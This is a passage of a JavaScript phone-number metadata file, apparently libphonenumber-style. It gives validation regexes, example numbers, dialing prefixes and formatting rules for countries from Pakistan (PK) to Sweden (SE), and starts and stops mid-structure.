					[, '(\\d)(\\d{5})', '$1 $2', ['2'], '(0$1)'],
					[
						,
						'(\\d{4})(\\d{4,6})',
						'$1 $2',
						[
							'3(?:23|39|46)|4(?:2[3-6]|[35]9|4[26]|76)|544|88[245]|(?:52|64|86)2',
							'3(?:230|397|461)|4(?:2(?:35|[46]4|51)|396|4(?:22|63)|59[347]|76[15])|5(?:221|446)|642[23]|8(?:622|8(?:[24]2|5[13]))',
						],
						'(0$1)',
					],
					[
						,
						'(\\d{5})(\\d{4})',
						'$1 $2',
						['346|4(?:27|9[35])|883', '3469|4(?:279|9(?:30|56))|8834'],
						'(0$1)',
					],
					[, '(\\d)(\\d{4})(\\d{4})', '$1 $2 $3', ['2'], '(0$1)'],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['[3-7]|8[2-8]'], '(0$1)'],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['[89]'], '0$1'],
					[, '(\\d{4})(\\d{3})(\\d{4})', '$1 $2 $3', ['1']],
					[, '(\\d{4})(\\d{1,2})(\\d{3})(\\d{4})', '$1 $2 $3 $4', ['1']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			PK: [
				,
				[
					,
					,
					'122\\d{6}|[24-8]\\d{10,11}|9(?:[013-9]\\d{8,10}|2(?:[01]\\d\\d|2(?:[06-8]\\d|1[01]))\\d{7})|(?:[2-8]\\d{3}|92(?:[0-7]\\d|8[1-9]))\\d{6}|[24-9]\\d{8}|[89]\\d{7}',
					,
					,
					,
					,
					,
					,
					[8, 9, 10, 11, 12],
					[5, 6, 7],
				],
				[
					,
					,
					'(?:(?:21|42)[2-9]|58[126])\\d{7}|(?:2[25]|4[0146-9]|5[1-35-7]|6[1-8]|7[14]|8[16]|91)[2-9]\\d{6,7}|(?:2(?:3[2358]|4[2-4]|9[2-8])|45[3479]|54[2-467]|60[468]|72[236]|8(?:2[2-689]|3[23578]|4[3478]|5[2356])|9(?:2[2-8]|3[27-9]|4[2-6]|6[3569]|9[25-8]))[2-9]\\d{5,6}',
					,
					,
					,
					'2123456789',
					,
					,
					[9, 10],
					[5, 6, 7, 8],
				],
				[, , '3(?:[0-24]\\d|3[0-7]|55|64)\\d{7}', , , , '3012345678', , , [10]],
				[, , '800\\d{5}(?:\\d{3})?', , , , '80012345', , , [8, 11]],
				[, , '900\\d{5}', , , , '90012345', , , [8]],
				[, , , , , , , , , [-1]],
				[, , '122\\d{6}', , , , '122044444', , , [9]],
				[, , , , , , , , , [-1]],
				'PK',
				92,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{3})(\\d{2,7})', '$1 $2 $3', ['[89]0'], '0$1'],
					[, '(\\d{4})(\\d{5})', '$1 $2', ['1']],
					[
						,
						'(\\d{3})(\\d{6,7})',
						'$1 $2',
						[
							'2(?:3[2358]|4[2-4]|9[2-8])|45[3479]|54[2-467]|60[468]|72[236]|8(?:2[2-689]|3[23578]|4[3478]|5[2356])|9(?:2[2-8]|3[27-9]|4[2-6]|6[3569]|9[25-8])',
							'9(?:2[3-8]|98)|(?:2(?:3[2358]|4[2-4]|9[2-8])|45[3479]|54[2-467]|60[468]|72[236]|8(?:2[2-689]|3[23578]|4[3478]|5[2356])|9(?:22|3[27-9]|4[2-6]|6[3569]|9[25-7]))[2-9]',
						],
						'(0$1)',
					],
					[
						,
						'(\\d{2})(\\d{7,8})',
						'$1 $2',
						['(?:2[125]|4[0-246-9]|5[1-35-7]|6[1-8]|7[14]|8[16]|91)[2-9]'],
						'(0$1)',
					],
					[, '(\\d{5})(\\d{5})', '$1 $2', ['58'], '(0$1)'],
					[, '(\\d{3})(\\d{7})', '$1 $2', ['3'], '0$1'],
					[
						,
						'(\\d{2})(\\d{3})(\\d{3})(\\d{3})',
						'$1 $2 $3 $4',
						['2[125]|4[0-246-9]|5[1-35-7]|6[1-8]|7[14]|8[16]|91'],
						'(0$1)',
					],
					[, '(\\d{3})(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3 $4', ['[24-9]'], '(0$1)'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[
					,
					,
					'(?:2(?:[125]|3[2358]|4[2-4]|9[2-8])|4(?:[0-246-9]|5[3479])|5(?:[1-35-7]|4[2-467])|6(?:0[468]|[1-8])|7(?:[14]|2[236])|8(?:[16]|2[2-689]|3[23578]|4[3478]|5[2356])|9(?:1|22|3[27-9]|4[2-6]|6[3569]|9[2-7]))111\\d{6}',
					,
					,
					,
					'21111825888',
					,
					,
					[11, 12],
				],
				,
				,
				[, , , , , , , , , [-1]],
			],
			PL: [
				,
				[, , '6\\d{5}(?:\\d{2})?|8\\d{9}|[1-9]\\d{6}(?:\\d{2})?', , , , , , , [6, 7, 8, 9, 10]],
				[
					,
					,
					'47\\d{7}|(?:1[2-8]|2[2-69]|3[2-4]|4[1-468]|5[24-689]|6[1-3578]|7[14-7]|8[1-79]|9[145])(?:[02-9]\\d{6}|1(?:[0-8]\\d{5}|9\\d{3}(?:\\d{2})?))',
					,
					,
					,
					'123456789',
					,
					,
					[7, 9],
				],
				[
					,
					,
					'21(?:1(?:[145]\\d|3[1-5])|2[0-4]\\d)\\d{4}|(?:45|5[0137]|6[069]|7[2389]|88)\\d{7}',
					,
					,
					,
					'512345678',
					,
					,
					[9],
				],
				[, , '800\\d{6,7}', , , , '800123456', , , [9, 10]],
				[, , '70[01346-8]\\d{6}', , , , '701234567', , , [9]],
				[, , '801\\d{6}', , , , '801234567', , , [9]],
				[, , , , , , , , , [-1]],
				[, , '39\\d{7}', , , , '391234567', , , [9]],
				'PL',
				48,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{5})', '$1', ['19']],
					[, '(\\d{3})(\\d{3})', '$1 $2', ['11|64']],
					[
						,
						'(\\d{2})(\\d{2})(\\d{3})',
						'$1 $2 $3',
						[
							'(?:1[2-8]|2[2-69]|3[2-4]|4[1-468]|5[24-689]|6[1-3578]|7[14-7]|8[1-79]|9[145])1',
							'(?:1[2-8]|2[2-69]|3[2-4]|4[1-468]|5[24-689]|6[1-3578]|7[14-7]|8[1-79]|9[145])19',
						],
					],
					[, '(\\d{3})(\\d{2})(\\d{2,3})', '$1 $2 $3', ['64']],
					[
						,
						'(\\d{3})(\\d{3})(\\d{3})',
						'$1 $2 $3',
						['21|39|45|5[0137]|6[0469]|7[02389]|8(?:0[14]|8)'],
					],
					[, '(\\d{2})(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['1[2-8]|[2-7]|8[1-79]|9[145]']],
					[, '(\\d{3})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['8']],
				],
				,
				[, , '64\\d{4,7}', , , , '641234567', , , [6, 7, 8, 9]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '804\\d{6}', , , , '804123456', , , [9]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			PM: [
				,
				[, , '(?:[45]|80\\d\\d)\\d{5}', , , , , , , [6, 9]],
				[, , '(?:4[1-356]|50)\\d{4}', , , , '430123', , , [6]],
				[, , '(?:4[02-4]|5[056])\\d{4}', , , , '551234', , , [6]],
				[, , '80[0-5]\\d{6}', , , , '800012345', , , [9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'PM',
				508,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3', ['[45]'], '0$1'],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['8'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			PR: [
				,
				[, , '(?:[589]\\d\\d|787)\\d{7}', , , , , , , [10], [7]],
				[, , '(?:787|939)[2-9]\\d{6}', , , , '7872345678', , , , [7]],
				[, , '(?:787|939)[2-9]\\d{6}', , , , '7872345678', , , , [7]],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002345678'],
				[, , '900[2-9]\\d{6}', , , , '9002345678'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'PR',
				1,
				'011',
				'1',
				,
				,
				'1',
				,
				,
				1,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'787|939',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			PS: [
				,
				[, , '[2489]2\\d{6}|(?:1\\d|5)\\d{8}', , , , , , , [8, 9, 10], [7]],
				[, , '(?:22[2-47-9]|42[45]|82[014-68]|92[3569])\\d{5}', , , , '22234567', , , [8], [7]],
				[, , '5[69]\\d{7}', , , , '599123456', , , [9]],
				[, , '1800\\d{6}', , , , '1800123456', , , [10]],
				[, , , , , , , , , [-1]],
				[, , '1700\\d{6}', , , , '1700123456', , , [10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'PS',
				970,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d)(\\d{3})(\\d{4})', '$1 $2 $3', ['[2489]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['5'], '0$1'],
					[, '(\\d{4})(\\d{3})(\\d{3})', '$1 $2 $3', ['1']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			PT: [
				,
				[, , '1693\\d{5}|(?:[26-9]\\d|30)\\d{7}', , , , , , , [9]],
				[
					,
					,
					'2(?:[12]\\d|3[1-689]|4[1-59]|[57][1-9]|6[1-35689]|8[1-69]|9[1256])\\d{6}',
					,
					,
					,
					'212345678',
				],
				[
					,
					,
					'6(?:[06]92(?:30|9\\d)|[35]92(?:3[03]|9\\d))\\d{3}|(?:(?:16|6[0356])93|9(?:[1-36]\\d\\d|480))\\d{5}',
					,
					,
					,
					'912345678',
				],
				[, , '80[02]\\d{6}', , , , '800123456'],
				[, , '(?:6(?:0[178]|4[68])\\d|76(?:0[1-57]|1[2-47]|2[237]))\\d{5}', , , , '760123456'],
				[, , '80(?:8\\d|9[1579])\\d{5}', , , , '808123456'],
				[, , '884[0-4689]\\d{5}', , , , '884123456'],
				[, , '30\\d{7}', , , , '301234567'],
				'PT',
				351,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['2[12]']],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['16|[236-9]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '70(?:7\\d|8[17])\\d{5}', , , , '707123456'],
				,
				,
				[, , '600\\d{6}|6[06]9233\\d{3}', , , , '600110000'],
			],
			PW: [
				,
				[, , '(?:[24-8]\\d\\d|345|900)\\d{4}', , , , , , , [7]],
				[
					,
					,
					'(?:2(?:55|77)|345|488|5(?:35|44|87)|6(?:22|54|79)|7(?:33|47)|8(?:24|55|76)|900)\\d{4}',
					,
					,
					,
					'2771234',
				],
				[, , '(?:(?:46|83)[0-5]|6[2-4689]0)\\d{4}|(?:45|77|88)\\d{5}', , , , '6201234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'PW',
				680,
				'01[12]',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{3})(\\d{4})', '$1 $2', ['[2-9]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			PY: [
				,
				[
					,
					,
					'59\\d{4,6}|9\\d{5,10}|(?:[2-46-8]\\d|5[0-8])\\d{4,7}',
					,
					,
					,
					,
					,
					,
					[6, 7, 8, 9, 10, 11],
					[5],
				],
				[
					,
					,
					'(?:[26]1|3[289]|4[1246-8]|7[1-3]|8[1-36])\\d{5,7}|(?:2(?:2[4-68]|[4-68]\\d|7[15]|9[1-5])|3(?:18|3[167]|4[2357]|51|[67]\\d)|4(?:3[12]|5[13]|9[1-47])|5(?:[1-4]\\d|5[02-4])|6(?:3[1-3]|44|7[1-8])|7(?:4[0-4]|5\\d|6[1-578]|75|8[0-8])|858)\\d{5,6}',
					,
					,
					,
					'212345678',
					,
					,
					[7, 8, 9],
					[5, 6],
				],
				[, , '9(?:51|6[129]|[78][1-6]|9[1-5])\\d{6}', , , , '961456789', , , [9]],
				[, , '9800\\d{5,7}', , , , '98000123456', , , [9, 10, 11]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '8700[0-4]\\d{4}', , , , '870012345', , , [9]],
				'PY',
				595,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{3,6})', '$1 $2', ['[2-9]0'], '0$1'],
					[, '(\\d{2})(\\d{5})', '$1 $2', ['[26]1|3[289]|4[1246-8]|7[1-3]|8[1-36]'], '(0$1)'],
					[
						,
						'(\\d{3})(\\d{4,5})',
						'$1 $2',
						['2[279]|3[13-5]|4[359]|5|6(?:[34]|7[1-46-8])|7[46-8]|85'],
						'(0$1)',
					],
					[
						,
						'(\\d{2})(\\d{3})(\\d{3,4})',
						'$1 $2 $3',
						['2[14-68]|3[26-9]|4[1246-8]|6(?:1|75)|7[1-35]|8[1-36]'],
						'(0$1)',
					],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['87']],
					[, '(\\d{3})(\\d{6})', '$1 $2', ['9(?:[5-79]|8[1-6])'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[2-8]'], '0$1'],
					[, '(\\d{4})(\\d{3})(\\d{4})', '$1 $2 $3', ['9']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '[2-9]0\\d{4,7}', , , , '201234567', , , [6, 7, 8, 9]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			QA: [
				,
				[, , '[2-7]\\d{7}|800\\d{4}(?:\\d{2})?|2\\d{6}', , , , , , , [7, 8, 9]],
				[, , '414[1-4]\\d{4}|(?:23|4[04])\\d{6}', , , , '44123456', , , [8]],
				[, , '(?:2[89]|[35-7]\\d)\\d{6}', , , , '33123456', , , [8]],
				[, , '800\\d{4}(?:\\d{2})?', , , , '8001234', , , [7, 9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'QA',
				974,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{3})(\\d{4})', '$1 $2', ['2[126]|8']],
					[, '(\\d{4})(\\d{4})', '$1 $2', ['[2-7]']],
				],
				,
				[, , '2(?:[12]\\d|61)\\d{4}', , , , '2123456', , , [7]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			RE: [
				,
				[, , '976\\d{6}|(?:26|[68]\\d)\\d{7}', , , , , , , [9]],
				[, , '26(?:2\\d\\d|3(?:0\\d|1[01]))\\d{4}', , , , '262161234'],
				[
					,
					,
					'(?:69(?:2\\d\\d|3(?:0[0-46]|1[013]|2[0-2]|3[0-39]|4\\d|5[0-5]|6[0-6]|7[0-27]|8[0-8]|9[0-479]))|976(?:2[27]|3[0-37]|9\\d))\\d{4}',
					,
					,
					,
					'692123456',
				],
				[, , '80\\d{7}', , , , '801234567'],
				[, , '89[1-37-9]\\d{6}', , , , '891123456'],
				[, , '8(?:1[019]|2[0156]|84|90)\\d{6}', , , , '810123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'RE',
				262,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[2689]'], '0$1']],
				,
				[, , , , , , , , , [-1]],
				1,
				'26[23]|69|[89]',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			RO: [
				,
				[, , '(?:[2378]\\d|90)\\d{7}|[23]\\d{5}', , , , , , , [6, 9]],
				[, , '[23][13-6]\\d{7}|(?:2(?:19\\d|[3-6]\\d9)|31\\d\\d)\\d\\d', , , , '211234567'],
				[
					,
					,
					'7020\\d{5}|7(?:0[013-9]|1[0-3]|[2-7]\\d|8[03-8]|9[019])\\d{6}',
					,
					,
					,
					'712034567',
					,
					,
					[9],
				],
				[, , '800\\d{6}', , , , '800123456', , , [9]],
				[, , '90[0136]\\d{6}', , , , '900123456', , , [9]],
				[, , '801\\d{6}', , , , '801123456', , , [9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'RO',
				40,
				'00',
				'0',
				' int ',
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{3})', '$1 $2', ['2[3-6]', '2[3-6]\\d9'], '0$1'],
					[, '(\\d{2})(\\d{4})', '$1 $2', ['219|31'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['[23]1'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[237-9]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '(?:37\\d|80[578])\\d{6}', , , , '372123456', , , [9]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			RS: [
				,
				[
					,
					,
					'38[02-9]\\d{6,9}|6\\d{7,9}|90\\d{4,8}|38\\d{5,6}|(?:7\\d\\d|800)\\d{3,9}|(?:[12]\\d|3[0-79])\\d{5,10}',
					,
					,
					,
					,
					,
					,
					[6, 7, 8, 9, 10, 11, 12],
					[4, 5],
				],
				[
					,
					,
					'(?:11[1-9]\\d|(?:2[389]|39)(?:0[2-9]|[2-9]\\d))\\d{3,8}|(?:1[02-9]|2[0-24-7]|3[0-8])[2-9]\\d{4,9}',
					,
					,
					,
					'10234567',
					,
					,
					[7, 8, 9, 10, 11, 12],
					[4, 5, 6],
				],
				[, , '6(?:[0-689]|7\\d)\\d{6,7}', , , , '601234567', , , [8, 9, 10]],
				[, , '800\\d{3,9}', , , , '80012345'],
				[, , '(?:78\\d|90[0169])\\d{3,7}', , , , '90012345', , , [6, 7, 8, 9, 10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'RS',
				381,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{3,9})', '$1 $2', ['(?:2[389]|39)0|[7-9]'], '0$1'],
					[, '(\\d{2})(\\d{5,10})', '$1 $2', ['[1-36]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '7[06]\\d{4,10}', , , , '700123456'],
				,
				,
				[, , , , , , , , , [-1]],
			],
			RU: [
				,
				[, , '8\\d{13}|[347-9]\\d{9}', , , , , , , [10, 14], [7]],
				[
					,
					,
					'(?:3(?:0[12]|4[1-35-79]|5[1-3]|65|8[1-58]|9[0145])|4(?:01|1[1356]|2[13467]|7[1-5]|8[1-7]|9[1-689])|8(?:1[1-8]|2[01]|3[13-6]|4[0-8]|5[15]|6[1-35-79]|7[1-37-9]))\\d{7}',
					,
					,
					,
					'3011234567',
					,
					,
					[10],
					[7],
				],
				[, , '9\\d{9}', , , , '9123456789', , , [10]],
				[, , '8(?:0[04]|108\\d{3})\\d{7}', , , , '8001234567'],
				[, , '80[39]\\d{7}', , , , '8091234567', , , [10]],
				[, , , , , , , , , [-1]],
				[, , '808\\d{7}', , , , '8081234567', , , [10]],
				[, , , , , , , , , [-1]],
				'RU',
				7,
				'810',
				'8',
				,
				,
				'8',
				,
				'8~10',
				,
				[
					[, '(\\d{3})(\\d{2})(\\d{2})', '$1-$2-$3', ['[0-79]']],
					[
						,
						'(\\d{4})(\\d{2})(\\d{2})(\\d{2})',
						'$1 $2 $3 $4',
						[
							'7(?:1[0-8]|2[1-9])',
							'7(?:1(?:[0-6]2|7|8[27])|2(?:1[23]|[2-9]2))',
							'7(?:1(?:[0-6]2|7|8[27])|2(?:13[03-69]|62[013-9]))|72[1-57-9]2',
						],
						'8 ($1)',
						,
						1,
					],
					[
						,
						'(\\d{5})(\\d)(\\d{2})(\\d{2})',
						'$1 $2 $3 $4',
						[
							'7(?:1[0-68]|2[1-9])',
							'7(?:1(?:[06][3-6]|[18]|2[35]|[3-5][3-5])|2(?:[13][3-5]|[24-689]|7[457]))',
							'7(?:1(?:0(?:[356]|4[023])|[18]|2(?:3[013-9]|5)|3[45]|43[013-79]|5(?:3[1-8]|4[1-7]|5)|6(?:3[0-35-9]|[4-6]))|2(?:1(?:3[178]|[45])|[24-689]|3[35]|7[457]))|7(?:14|23)4[0-8]|71(?:33|45)[1-79]',
						],
						'8 ($1)',
						,
						1,
					],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['7'], '8 ($1)', , 1],
					[
						,
						'(\\d{3})(\\d{3})(\\d{2})(\\d{2})',
						'$1 $2-$3-$4',
						['[349]|8(?:[02-7]|1[1-8])'],
						'8 ($1)',
						,
						1,
					],
					[, '(\\d{4})(\\d{4})(\\d{3})(\\d{3})', '$1 $2 $3 $4', ['8'], '8 ($1)'],
				],
				[
					[
						,
						'(\\d{4})(\\d{2})(\\d{2})(\\d{2})',
						'$1 $2 $3 $4',
						[
							'7(?:1[0-8]|2[1-9])',
							'7(?:1(?:[0-6]2|7|8[27])|2(?:1[23]|[2-9]2))',
							'7(?:1(?:[0-6]2|7|8[27])|2(?:13[03-69]|62[013-9]))|72[1-57-9]2',
						],
						'8 ($1)',
						,
						1,
					],
					[
						,
						'(\\d{5})(\\d)(\\d{2})(\\d{2})',
						'$1 $2 $3 $4',
						[
							'7(?:1[0-68]|2[1-9])',
							'7(?:1(?:[06][3-6]|[18]|2[35]|[3-5][3-5])|2(?:[13][3-5]|[24-689]|7[457]))',
							'7(?:1(?:0(?:[356]|4[023])|[18]|2(?:3[013-9]|5)|3[45]|43[013-79]|5(?:3[1-8]|4[1-7]|5)|6(?:3[0-35-9]|[4-6]))|2(?:1(?:3[178]|[45])|[24-689]|3[35]|7[457]))|7(?:14|23)4[0-8]|71(?:33|45)[1-79]',
						],
						'8 ($1)',
						,
						1,
					],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['7'], '8 ($1)', , 1],
					[
						,
						'(\\d{3})(\\d{3})(\\d{2})(\\d{2})',
						'$1 $2-$3-$4',
						['[349]|8(?:[02-7]|1[1-8])'],
						'8 ($1)',
						,
						1,
					],
					[, '(\\d{4})(\\d{4})(\\d{3})(\\d{3})', '$1 $2 $3 $4', ['8'], '8 ($1)'],
				],
				[, , , , , , , , , [-1]],
				1,
				'3[04-689]|[489]',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			RW: [
				,
				[, , '(?:06|[27]\\d\\d|[89]00)\\d{6}', , , , , , , [8, 9]],
				[, , '(?:06|2[23568]\\d)\\d{6}', , , , '250123456'],
				[, , '7[2389]\\d{7}', , , , '720123456', , , [9]],
				[, , '800\\d{6}', , , , '800123456', , , [9]],
				[, , '900\\d{6}', , , , '900123456', , , [9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'RW',
				250,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['0']],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[7-9]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['2']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			SA: [
				,
				[, , '92\\d{7}|(?:[15]|8\\d)\\d{8}', , , , , , , [9, 10], [7]],
				[
					,
					,
					'1(?:1\\d|2[24-8]|3[35-8]|4[3-68]|6[2-5]|7[235-7])\\d{6}',
					,
					,
					,
					'112345678',
					,
					,
					[9],
					[7],
				],
				[, , '579[01]\\d{5}|5(?:[013-689]\\d|7[0-35-8])\\d{6}', , , , '512345678', , , [9]],
				[, , '800\\d{7}', , , , '8001234567', , , [10]],
				[, , '925\\d{6}', , , , '925012345', , , [9]],
				[, , '920\\d{6}', , , , '920012345', , , [9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'SA',
				966,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{4})(\\d{5})', '$1 $2', ['9']],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['1'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['5'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['81'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['8']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '811\\d{7}', , , , '8110123456', , , [10]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			SB: [
				,
				[, , '(?:[1-6]|[7-9]\\d\\d)\\d{4}', , , , , , , [5, 7]],
				[, , '(?:1[4-79]|[23]\\d|4[0-2]|5[03]|6[0-37])\\d{3}', , , , '40123', , , [5]],
				[
					,
					,
					'48\\d{3}|(?:(?:7[1-9]|8[4-9])\\d|9(?:1[2-9]|2[013-9]|3[0-2]|[46]\\d|5[0-46-9]|7[0-689]|8[0-79]|9[0-8]))\\d{4}',
					,
					,
					,
					'7421234',
				],
				[, , '1[38]\\d{3}', , , , '18123', , , [5]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '5[12]\\d{3}', , , , '51123', , , [5]],
				'SB',
				677,
				'0[01]',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{2})(\\d{5})', '$1 $2', ['7|8[4-9]|9(?:[1-8]|9[0-8])']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			SC: [
				,
				[, , '800\\d{4}|(?:[249]\\d|64)\\d{5}', , , , , , , [7]],
				[, , '4[2-46]\\d{5}', , , , '4217123'],
				[, , '2[125-8]\\d{5}', , , , '2510123'],
				[, , '800[08]\\d{3}', , , , '8000000'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '971\\d{4}|(?:64|95)\\d{5}', , , , '6412345'],
				'SC',
				248,
				'010|0[0-2]',
				,
				,
				,
				,
				,
				'00',
				,
				[[, '(\\d)(\\d{3})(\\d{3})', '$1 $2 $3', ['[246]|9[57]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			SD: [
				,
				[, , '[19]\\d{8}', , , , , , , [9]],
				[, , '1(?:5\\d|8[35-7])\\d{6}', , , , '153123456'],
				[, , '(?:1[0-2]|9[0-3569])\\d{7}', , , , '911231234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'SD',
				249,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['[19]'], '0$1']],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			SE: [
				,
				[
					,
					,
					'(?:[26]\\d\\d|9)\\d{9}|[1-9]\\d{8}|[1-689]\\d{7}|[1-4689]\\d{6}|2\\d{5}',
					,
					,
					,
					,
					,
					,
					[6, 7, 8, 9, 10, 12],
				],
				[
					,
					,
